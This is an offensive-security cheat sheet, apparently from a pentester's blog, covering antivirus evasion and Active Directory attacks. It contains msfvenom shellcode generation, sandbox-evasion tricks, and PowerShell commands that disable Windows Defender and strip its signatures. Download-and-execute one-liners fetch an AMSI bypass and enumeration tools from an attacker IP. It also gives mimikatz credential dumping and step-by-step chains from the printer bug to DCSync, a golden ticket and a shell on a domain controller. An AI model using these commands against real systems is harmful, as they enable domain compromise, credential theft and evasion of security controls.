\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
Usefull tools (on Kali Linux)
create_pattern
/usr/share/metasploit-framework/tools/exploit/pattern_create.rb
/usr/bin/msf-pattern_create
pattern_offset
/usr/share/metasploit-framework/tools/exploit/pattern_offset.rb
/usr/bin/msf-pattern_offset
nasm_shell
/usr/share/metasploit-framework/tools/exploit/nasm_shell.rb
/usr/bin/msf-nasm_shell
msfvenom
/usr/share/metasploit-framework/msfvenom
/usr/bin/msfvenom
Shellcode POC: calc.exe
msfvenom -p windows/exec -b '\x00\x0A' -f python --var-name buffer CMD=calc.exe EXITFUNC=thread
Antivirus Bypass
Antivirus tend to flag malware by Signature/Heuristics detection, we could bypass these throughout certain techniques For more details, look up into the [Exploit Development/Reversing/AV|EDR Bypass](https://ceso.github.io/2020/12/hacking-resources/#exploit-developmentreversingAV|EDR Bypass) Section on the resources part of my blog.
Signature Bypass
For example, we can obfuscate the code ciphering and/or encoding (having a decipher/decoding routine in the code), as also leverage tools dedicated for this purpose. Another thing is to use NOT common name for functions, variable names, etc; lunfardos, slang, idioisms, weird words from the dictionary, etc.
Heuristics Bypass
As for the heuristics for example AV’s tend to execute the malware inside a sandbox, we could have code for detecting if running inside a sandbox and exit if this is true. I could use the following techniques:
- Sleep command and comparision of how real time has passed (AV’s could NOT wait until the sleep and just fast-forward the time)
- A counter up to 1 billon (Same story than Sleep, could not wait until it finishes and just exits)
- Call Windows API’s poor or not even documented (as AV’s tend to emulate API’s inside the sandboxes, but some of them will not, then at the malware trying to call it and not existing, it will be detected is running inside a Sandbox)
- Verifying the name of the malware (AV’s could rename the file, if it has changed it might be running inside a sandbox)
- Veifying if I can allocate TOO MUCH memory
- Checking if a known user in the system exists, if it doesn’t exit
If NOT AV Bypass and Admin, DISABLE Defender
If we have admin creds, we could disable Win Defender, please note THIS IS NEVER a good idea in production environments as this can be monitored!!
# Query if there is already an excluded path
Get-MpPreference | select-object -ExpandProperty ExclusionPath
# Disable real time monitoring
Set-MpPreference -DisableRealtimeMonitoring $true
# Exclude temp dir from monitoring by defender
Add-MpPreference -ExclusionPath "C:\windows\temp"
# Disable Defender ONLY for downloaded files
Set-MpPreference -DisableIOAVProtection $true
# Or REMOVE ALL Signature's but leave it enabled
"C:\Program Files\Windows Defender\MpCmdRun.exe" -RemoveDefinitions -All
AMSI Bypass
AMSI (Anti-Malware Scan Interface), in short sit’s between Powershell and Defender, so even if our crafted malware/tools have an AV Bypass, it still can be flagged by AMSI (annoying!), AMSI can also be leveraged for example for EDR’s. There are certain ways to bypass AMSI, for example forcing it to fail.
IT’S RECOMMENDED TO ALWAYS HAVE AN AMSI BYPASS BEFORE EXECUTING POWERSHELL PAYLOAD!
Active Directory
Permissions: ACE (Access Control Enties) SDDL (Security Descriptor Definition Language) - Format
ace_type;ace_flags;rights;object_guid;inherit_object_guid;account_sid
--> ace_type: defines allow/deny/audit
--> ace_flags: inheritance objects
--> rights: incremental list with given permissions (allowed/audited/denied), incrmentalas ARE NOT the only ones
--> object_guid and inherit_object: Allows to apply an ACE on a specified objects by GUID values. GUID is an object class, attribute, set or extended right, if pressent limits the ACE's to the object the GUID represents. Inherited GUID represents an object class, if present will limit the inheritance of ACE's to the child enties only of that object
--> account_sid: SID of the object the ACE is applying, is the SID of the user or group to the one permissions are being assigned, sometimes there are acronyms of well known SID's instead of numerical ones
BloodHound
$attacker="192.168.42.37";$domain="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/4msibyp455.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/SharpHound.ps1");Invoke-BloodHound -CollectionMethod All,GPOLocalGroup,LoggedOn -Domain $domain
PowerView methods for enumeration
This is the command for download injected into memory with an AMSI Bypass before
$user="userNameHereIfQueryUsesIt";$attacker="192.168.49.107";$dominio="example.com";IEX(New-Object Net.Webclient).downloadString("http://$attacker/nieri.ps1");IEX(New-Object Net.Webclient).downloadString("http://$attacker/PowerView.ps1");OneOfThePowerViewCmdsFromBelowHere
ACLs
Get-ObjectAcl -Identity ceso <-- Get all the objects and acls the given user has
Users
Get-DomainUser | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteProperty Name Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Object {if ( $_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all users in the domain into a table replacing the SID for the name
Get-DomainUser -Domain example.com <-- Enumeration truncated only to the users in the given domain
Get-DomainUser -TrustedToAut <-- List all the SPN's which have Constrained Delegation
Groups
Get-DomainGroup | Get-ObjectAcl -ResolveGUIDs | ForEach-Object {$_ | Add-Member -NoteP ropertyName Identity -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | ForEach-Objec t {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Maps all groups in the domain into a table replacing the SID for the name
Get-DomainGroup -Domain example.com <-- Enumeration truncated only to the users in the given domain
Get-DomainGroupMember "Enterprise Admins" -Domain example.com <-- Get ALL the members of the group "Enterprise Admins" inside the example.com domain
Get-DomainForeignGroupMember -Domain example2.com <-- Enumerate groups in a trusted forest or domain which contains NON-NATIVE members
Computers
Get-DomainComputer | Get-ObjectAcl -ResolveGUIDs | Foreach-Object {$_ | Add-Member -NotePropertyName Identit y -NotePropertyValue (ConvertFrom-SID $_.SecurityIdentifier.value) -Force; $_} | Foreach-Object {if ($_.Identity -eq $("$env:UserDomain\$env:Username")) {$_}} <-- Enumerate computers accounts in the domain
Get-DomainComputer -Unconstrained <-- Enumerate unconstrained computers
Get-DomainComputer -Identity cesoComputer <-- Verify that cesoComputer exists
Trusts
Get-DomainTrust <-- Enumerate trusts by making an LDAP query, this works by the DC creating a Trusted Domain Object (TDO)
Get-DomainTrust -API <-- Enumerate trusts by using Win32 API DsEnumerateDomainTrusts
^-- If I add the -domain flag, it will enumerate all the found in the domain
Get-DomainTrustMapping <-- Automate the process of enumeration for all forest trust and their child domains trust
SID’s
Get-DomainSID <-- Get the SID of the current domain
Get-DomainSID -Domain example.com <-- Get the SID of example.com
Exploitation
List all available credentials cached (Hashes and Passwords; Logged on user and computer)
mimikatz.exe "sekurlsa::logonpasswords" exit
Convert to ccache
We can use the tool ticket_converter written by zer1t0 for converting kirbi tickets to ccache and viceversa:
Convert from b64 encoded blob to kirbi:
[IO.File]::WriteAllBytes("C:\fullpathtoticket.kirbi", [Convert]::FromBase64String("aa…"))
Convert the .kiribi to .ccache:
python ticket_converter.py ticket.ccache ticket.kirbi
Copy the ccache to our attacker machine and export the KRB5CCNAME variable:
export KRB5CCNAME=/path/to/ticket.ccache
GenericAll
GenericWrite
WriteDACL
Unconstrained Delegation
We have local adminstrative access to a host which is configured for Kerberos Unconstrained Delegation. We can leverage Rubeus for an auth from the DC and then steal the TGT, this can be used to perform a DCSync to obtain the NTLM hash for ANY account. Other way is by triggering the printer bug on a domain controller to coerce to authenticate to the host compromised we have using it’s machine account.
If a computer account has TRUSTED_FOR_DELEGATION in it’s UserAccountControl (UAC), then it’s a viable target.
Domain controllers will also have SERVER_TRUST_ACCOUNT_UAC, so…if it the machine has this, then it’s a DC.
By Forwardable TGT after login
1 - Enumerate if there if there is unconstrained delegation
2 - If there is, open mimikatz (commands blow are inside it)
3 - privilege::debug <-- Enable debug
4 - sekurlsa::tickets <-- List all the present tickets
5 - Through phishing or visit of a page, if the user has Windows Auth then it will use kerberos
6 - sekurlsa::tickets <-- Verify if there are new TGT's
7 - sekurlsa::tickets /export <-- If new TGT and marked as forwardable export them to disk
8 - kerberos::ptt /inject:<some-exported-tkt-file.kirbi> <-- Inject the exported ticket into memory
9 - C:\Windows\Temp\PsExec.exe \\example.com cmd <-- Try to get a cmd shell in example.com by leveraging injected ticket
* By default every user allows their TGT to be delegated, but high privilege users can be added to the group "Protected Users Group" to disable it, it also can break the application for which at the beggining unconstrained delegation was enabled for those users
By using of SpoolSample.exe (printer bug)
1 - Download and compile SpoolSample in a dev machine, it can be downloaded from: https://github.com/leechristensen/SpoolSample
2 - Download and compile Rubeus in a dev machine, it can be downloaded from: https://github.com/GhostPack/Rubeus
3 - Find a way to upload SpoolSample and Rubeus without being detected (for example, disabling Windows Defender, or injecting them into memory through reflection for example), for ease of the technique, all below is just written to disk
4 - Rubeus.exe monitor /interval:5 /filteruser:DC01$ <-- Monitor for TGTs originated in the DC01 machine. THIS MUST BE RUN FROM A DIFFERENT SHELL THAN THE ONE USED FOR THE NEXT STEP
5 - SpoolSample.exe DC01 VICTIM01 <-- Leverage "RpcOpenPrinter" and "RpcRemoteFindFirstPrinterChangeNotification" to get a notif
6 - Rubeus.exe ptt /ticket:<b64-from-rubeus-monitor> <-- Inject into memory the b64 ticket obtained by monitoring for tickets from DC01 to VICTIM01
7 - lsadump::dcsync /domain:example.com /user:example\krbtgt <-- Dump the NTLM hash of the krbtgt user by leveraging the just injected ticket (It could also be possible to dump the hash of the pass of a member from the "Domain Admins" group). THIS IS RUN FROM INSIDE MIMIKATZ
8 - kerberos::golden /user:krbtgt /domain:example.com /sid:<sid-showed-in-dcsync or obtained by PowerView> /rc4:<ntlm-hash-dumped-with-dcsync> /ptt <-- Craft a golden ticket and inject it into memory
9 - dir \\dc01\\c$ <-- Verify read access on dc01
10 - misc::cmd <-- Open cmd prompt from inside Mimikatz
11 - C:\Windows\Temp\PsExec.exe -accepteula \\dc01 cmd <-- Get a shell on dc01 by leveraging the golden ticket injected
Constrained Delegation
We have compromised a computer/user account configured for Constrained Delegation (ie, the account’s UserAccountControl attribute contains the value TRUSTED_TO_AUTH_FOR_DELEGATION). If it is, it’s A MUST to look also after msDS-AllowedToDelegateTo account’s property, this will have one or more hostnames/SPNs where our account will be allowed to impersonate any (non-sensitive/unproctected) user in the domain.
We have 2 scenarios where we can have Constrained Delegation:
- 1 - We have command execution in the account in question, but not know the password for it
- 2 - We know the NTLM hash, or at least can get the hash from the NTLM hash
Resource-Based Constrained Delegation (RBCD)
Only found if we are working on an envrionment which is running domain controllers with Windows Server 2012 or higher. This one is complex than the Unconstrained/Constrained.
The scenarios where we can leverage this are:
- 1 - Computer/User account compromised listed in another computer account’s msDS-AllowedToActOnBehalfOfOtherIdentity attribute. Used to leverage ANY user account on the host which has the property
- 2 - Computer/User account which has GenericWrite to another computer account in the domain, can be leveraged to add the account compromised to the msDS-AllowedToActOnBehalfOfOtherIdentity attribute on the target and afterwards impersonate ANY user account.
- 3 - We don’t have credentials, but we can get to relay a hash with responder/impacket-ntlmrelayx/mitm6 to LDAP and create a new computer account and add it to the msDS-AllowedToActOnBehalfOfOtherIdentity property. Later on impersonate any user.